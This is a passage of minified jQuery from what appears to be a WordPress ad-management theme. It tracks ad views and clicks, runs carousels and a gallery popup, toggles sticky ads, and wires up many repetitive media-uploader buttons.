else{jQuery(window).off("scroll",scrollHandler103);}}});jQuery('#admania_sgafopbxglead2_statics').on('click',function(){jQuery('.admania_sgafopbxglead2clknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler106(){var admania_adhgtck=jQuery("#admania_sgafopbxglead2_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sgafopbxglead2_statics').offset().top,hH=jQuery('#admania_sgafopbxglead2_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sgafopbxglead2vwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler106);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler106);}}});jQuery('#admania_sgafopbxlnkad1_statics').on('click',function(){jQuery('.admania_sgafopbxlnkad1clknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler100(){var admania_adhgtck=jQuery("#admania_sgafopbxlnkad1_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sgafopbxlnkad1_statics').offset().top,hH=jQuery('#admania_sgafopbxlnkad1_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sgafopbxlnkad1vwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler100);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler100);}}});jQuery('#admania_sgafopbxlnkad2_statics').on('click',function(){jQuery('.admania_sgafopbxlnkad2clknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler110(){var admania_adhgtck=jQuery("#admania_sgafopbxlnkad2_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sgafopbxlnkad2_statics').offset().top,hH=jQuery('#admania_sgafopbxlnkad2_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sgafopbxlnkad2vwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler110);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler110);}}});jQuery('#admania_sgafopbxlnkrotad1_statics').on('click',function(){jQuery('.admania_sgafopbxlnkrotad1clknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler101(){var admania_adhgtck=jQuery("#admania_sgafopbxlnkrotad1_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sgafopbxlnkrotad1_statics').offset().top,hH=jQuery('#admania_sgafopbxlnkrotad1_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sgafopbxlnkrotad1vwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler101);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler101);}}});jQuery('#admania_sgafopbxlnkrotad2_statics').on('click',function(){jQuery('.admania_sgafopbxlnkrotad2clknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler110(){var admania_adhgtck=jQuery("#admania_sgafopbxlnkrotad2_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sgafopbxlnkrotad2_statics').offset().top,hH=jQuery('#admania_sgafopbxlnkrotad2_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sgafopbxalnkrotd2vwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler110);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler110);}}});if('undefined'===typeof jetpackCarouselStrings){jQuery('.gallery').magnificPopup({delegate:'a',type:'image',closeOnContentClick:false,closeBtnInside:false,mainClass:'admaniagly-with-zoom admaniagly-img-mobile',gallery:{enabled:true},zoom:{enabled:true,duration:300,opener:function(element){return element.find('img');}}});jQuery('.gallery a img').each(function(){var gyimgrpsrc=jQuery(this).attr('src');var gyimgrptit=jQuery(this).parent().parent().next().text();jQuery(this).parent().attr('href',gyimgrpsrc);});}
jQuery(function(){jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>600){jQuery('#admania_top').fadeIn();}else{jQuery('#admania_top').fadeOut();}});jQuery('#admania_top a').on('click',function(){jQuery('body,html').animate({scrollTop:0},800);return false;});});jQuery(".admania_mgmowl").owlCarousel({items:4,loop:true,nav:true,margin:30,responsive:{0:{items:1},600:{items:1},800:{items:1},900:{items:1},1000:{items:1},1199:{items:4}},navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],});var sttotal_height=jQuery('.admania_sitemaincontent,.admania_contentarea').outerHeight();var sttotal_heightrd=(sttotal_height-1000);jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>sttotal_heightrd){jQuery('#admania_sdfcsad').addClass('admaniashwad_visible');}else{jQuery('#admania_sdfcsad').removeClass('admaniashwad_visible');}});jQuery("#admania_owldemo1").owlCarousel({items:1,autoplay:true,loop:true,nav:true,responsive:{0:{items:1},600:{items:1},950:{items:1},1199:{items:1}},navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],});jQuery("#admania_owldemo2").owlCarousel({items:4,autoplay:true,loop:true,nav:true,responsive:{0:{items:1},400:{items:1},600:{items:2},950:{items:4},1199:{items:4}},navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],});jQuery("#admania_owldemo3").owlCarousel({items:1,autoplay:true,loop:true,nav:true,responsive:{0:{items:1},400:{items:1},600:{items:1},950:{items:1},1199:{items:1}},navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],});jQuery("#admania_boxedowldemo").owlCarousel({items:3,autoplay:true,margin:30,loop:true,nav:true,responsive:{0:{items:1,margin:0,},400:{items:1,margin:0,},600:{items:2,margin:0,},950:{items:3},1199:{items:3}},navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],});jQuery('.admania-la5searchicon').on("click",function(){jQuery(".admania-la5searchicon .fa-search").toggleClass("fa-times");jQuery('.admania_lay5headersearchouter').toggle();jQuery('.admania_lay5headersearchouter input[type=search]').focus();});jQuery("#admania_owldemo5").owlCarousel({items:1,autoplay:true,loop:true,margin:20,nav:true,responsive:{0:{items:1,margin:0,},400:{items:1,margin:0,},600:{items:1,margin:0,},950:{items:2},1199:{items:2}},navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],});jQuery("#admania_owldemo6").owlCarousel({items:4,autoplay:true,loop:true,margin:20,nav:true,responsive:{0:{items:1,margin:0,},400:{items:1,margin:0,},600:{items:2},950:{items:4},1199:{items:4}},navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],});jQuery('.admania_ftrbtmwdgt').on('click',function(evnt){evnt.preventDefault();jQuery('body').toggleClass('admania_rmvstckyad');return false;});jQuery('.admania_adeditablead1 ,.admania_frtlvedtclsbtn').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_shwoptionsad1');return false;});localStorage.refresh=localStorage.refresh!=null?localStorage.refresh:0;localStorage.setItem("refresh",parseInt(localStorage.refresh)+1);var admaniacounter=localStorage.refresh;for(var i=0;i<admaniacounter;i++){if((i%2)==0){jQuery('.admania_lyt3rothad2').hide();jQuery('.admania_lyt3rothad1').show();}
else{jQuery('.admania_lyt3rothad2').show();jQuery('.admania_lyt3rothad1').hide();}}
jQuery(window).on("scroll",function(e){var scroll=jQuery(window).scrollTop();if(scroll>=150){jQuery('body').addClass('admania_showheaderskyad');}
else{jQuery('body').removeClass('admania_showheaderskyad');}});jQuery(".admania_sstkyadclose").on("click",function(event){event.preventDefault();jQuery('body').addClass("admania_hideheaderskyad");});jQuery('.owl-next').on('mouseover',function(){jQuery(this).parent().addClass('admania_nxtishover');}).on('mouseout',function(){jQuery(this).parent().removeClass('admania_nxtishover');});jQuery(".admania_lvedttblst a").on("click",function(event){event.preventDefault();jQuery(this).addClass("admanialvedt_current");jQuery(this).siblings().removeClass("admanialvedt_current");var admania_lvedttab=jQuery(this).attr("href");jQuery(".admanialvedttb_tabmain").not(admania_lvedttab).css("display","none");jQuery(admania_lvedttab).fadeIn();});var admania_imglnk=jQuery('.admania_lvedtimglnk1').val();if(admania_imglnk==false){jQuery('.admania_lvedtimglnk1').hide();}
var admania_imglnk=jQuery('.admania_lvedtimglnk2').val();if(admania_imglnk==false){jQuery('.admania_lvedtimglnk2').hide();}
var admania_imglnk=jQuery('.admania_lvedtimglnk3').val();if(admania_imglnk==false){jQuery('.admania_lvedtimglnk3').hide();}
var admania_imglnk=jQuery('.admania_lvedtimglnk4').val();if(admania_imglnk==false){jQuery('.admania_lvedtimglnk4').hide();}
var admania_imglnk=jQuery('.admania_lvedtimglnk5').val();if(admania_imglnk==false){jQuery('.admania_lvedtimglnk5').hide();}
var admania_imglnk=jQuery('.admania_lvedtimglnk6').val();if(admania_imglnk==false){jQuery('.admania_lvedtimglnk6').hide();}
var admania_imglnk=jQuery('.admania_lvedtimglnk7').val();if(admania_imglnk==false){jQuery('.admania_lvedtimglnk7').hide();}
var admania_imglnk=jQuery('.admania_lvedtimglnk8').val();if(admania_imglnk==false){jQuery('.admania_lvedtimglnk8').hide();}
var admania_imglnk=jQuery('.admania_lvedtimglnk9').val();if(admania_imglnk==false){jQuery('.admania_lvedtimglnk9').hide();}
var admania_imglnk=jQuery('.admania_lvedtimglnk10').val();if(admania_imglnk==false){jQuery('.admania_lvedtimglnk10').hide();}
var admania_imglnk=jQuery('.admania_lvedtimglnk11').val();if(admania_imglnk==false){jQuery('.admania_lvedtimglnk11').hide();}
var admania_imglnk=jQuery('.admania_lvedtimglnk12').val();if(admania_imglnk==false){jQuery('.admania_lvedtimglnk12').hide();}
var admania_imglnk=jQuery('.admania_lvedtimglnk13').val();if(admania_imglnk==false){jQuery('.admania_lvedtimglnk13').hide();}
var admania_imglnk=jQuery('.admania_lvedtimglnk14').val();if(admania_imglnk==false){jQuery('.admania_lvedtimglnk14').hide();}
var admania_imglnk=jQuery('.admania_lvedtimglnk15').val();if(admania_imglnk==false){jQuery('.admania_lvedtimglnk15').hide();}
if(admania_imglnk==false){jQuery('.admania_lvedtimglnk16').hide();}
var admania_imglnk=jQuery('.admania_lvedtimglnk17').val();if(admania_imglnk==false){jQuery('.admania_lvedtimglnk17').hide();}
var admania_imglnk=jQuery('.admania_lvedtimglnk18').val();if(admania_imglnk==false){jQuery('.admania_lvedtimglnk18').hide();}
var admania_imglnk=jQuery('.admania_lvedtimglnk19').val();if(admania_imglnk==false){jQuery('.admania_lvedtimglnk19').hide();}
var admania_imglnk=jQuery('.admania_lvedtimglnk20').val();if(admania_imglnk==false){jQuery('.admania_lvedtimglnk20').hide();}
var admania_imglnk=jQuery('.admania_lvedtimglnk21').val();if(admania_imglnk==false){jQuery('.admania_lvedtimglnk21').hide();}
var admania_imglnk=jQuery('.admania_lvedtimglnk22').val();if(admania_imglnk==false){jQuery('.admania_lvedtimglnk22').hide();}
var admania_imglnk=jQuery('.admania_lvedtimglnk23').val();if(admania_imglnk==false){jQuery('.admania_lvedtimglnk23').hide();}
var admania_imglnk=jQuery('.admania_lvedtimglnk24').val();if(admania_imglnk==false){jQuery('.admania_lvedtimglnk24').hide();}
var admania_imglnk=jQuery('.admania_lvedtimglnk25').val();if(admania_imglnk==false){jQuery('.admania_lvedtimglnk25').hide();}
var admania_imglnk=jQuery('.admania_lvedtimglnk26').val();if(admania_imglnk==false){jQuery('.admania_lvedtimglnk26').hide();}
jQuery('.admania_adimg_lvetmdupld1').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw1').attr('src',attachment.url);jQuery('.admania_lvedtimg_url1').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupld2').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw2').attr('src',attachment.url);jQuery('.admania_lvedtimg_url2').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupld3').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw3').attr('src',attachment.url);jQuery('.admania_lvedtimg_url3').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupld4').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw4').attr('src',attachment.url);jQuery('.admania_lvedtimg_url4').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupld5').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw5').attr('src',attachment.url);jQuery('.admania_lvedtimg_url5').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupld6').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw6').attr('src',attachment.url);jQuery('.admania_lvedtimg_url6').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupld7').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw7').attr('src',attachment.url);jQuery('.admania_lvedtimg_url7').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupld8').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw8').attr('src',attachment.url);jQuery('.admania_lvedtimg_url8').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupld9').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw9').attr('src',attachment.url);jQuery('.admania_lvedtimg_url9').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupld10').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw10').attr('src',attachment.url);jQuery('.admania_lvedtimg_url10').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupld11').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw11').attr('src',attachment.url);jQuery('.admania_lvedtimg_url11').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupld12').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw12').attr('src',attachment.url);jQuery('.admania_lvedtimg_url12').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupld13').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw13').attr('src',attachment.url);jQuery('.admania_lvedtimg_url13').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupld14').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw14').attr('src',attachment.url);jQuery('.admania_lvedtimg_url14').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupld15').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw15').attr('src',attachment.url);jQuery('.admania_lvedtimg_url15').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupld16').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw16').attr('src',attachment.url);jQuery('.admania_lvedtimg_url16').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupld17').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw17').attr('src',attachment.url);jQuery('.admania_lvedtimg_url17').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupld18').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw18').attr('src',attachment.url);jQuery('.admania_lvedtimg_url18').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupld19').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw19').attr('src',attachment.url);jQuery('.admania_lvedtimg_url19').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupld20').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw20').attr('src',attachment.url);jQuery('.admania_lvedtimg_url20').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupld21').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw21').attr('src',attachment.url);jQuery('.admania_lvedtimg_url21').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupld22').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw22').attr('src',attachment.url);jQuery('.admania_lvedtimg_url22').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupld23').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw23').attr('src',attachment.url);jQuery('.admania_lvedtimg_url23').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupld24').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw24').attr('src',attachment.url);jQuery('.admania_lvedtimg_url24').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupld25').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw25').attr('src',attachment.url);jQuery('.admania_lvedtimg_url25').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupld26').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw26').attr('src',attachment.url);jQuery('.admania_lvedtimg_url26').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupld27').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw27').attr('src',attachment.url);jQuery('.admania_lvedtimg_url27').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupld28').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw28').attr('src',attachment.url);jQuery('.admania_lvedtimg_url28').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupldbtn29').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw29').attr('src',attachment.url);jQuery('.admania_lvedtimg_url29').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupldbtn30').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw30').attr('src',attachment.url);jQuery('.admania_lvedtimg_url30').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupldbtn31').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw31').attr('src',attachment.url);jQuery('.admania_lvedtimg_url31').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupldbtn32').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw32').attr('src',attachment.url);jQuery('.admania_lvedtimg_url32').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupldbtn33').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw33').attr('src',attachment.url);jQuery('.admania_lvedtimg_url33').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupldbtn34').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw34').attr('src',attachment.url);jQuery('.admania_lvedtimg_url34').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupldbtn35').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw35').attr('src',attachment.url);jQuery('.admania_lvedtimg_url35').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupldbtn36').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw36').attr('src',attachment.url);jQuery('.admania_lvedtimg_url36').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupldbtn37').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw37').attr('src',attachment.url);jQuery('.admania_lvedtimg_url37').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupldbtn38').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw38').attr('src',attachment.url);jQuery('.admania_lvedtimg_url38').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupldbtn39').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw39').attr('src',attachment.url);jQuery('.admania_lvedtimg_url39').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupldbtn40').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw40').attr('src',attachment.url);jQuery('.admania_lvedtimg_url40').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupldbtn41').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw41').attr('src',attachment.url);jQuery('.admania_lvedtimg_url41').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupldbtn42').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw42').attr('src',attachment.url);jQuery('.admania_lvedtimg_url42').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupldbtn43').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw43').attr('src',attachment.url);jQuery('.admania_lvedtimg_url43').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupldbtn44').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw44').attr('src',attachment.url);jQuery('.admania_lvedtimg_url44').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupldbtn45').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw45').attr('src',attachment.url);jQuery('.admania_lvedtimg_url45').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupldbtn46').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw46').attr('src',attachment.url);jQuery('.admania_lvedtimg_url46').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
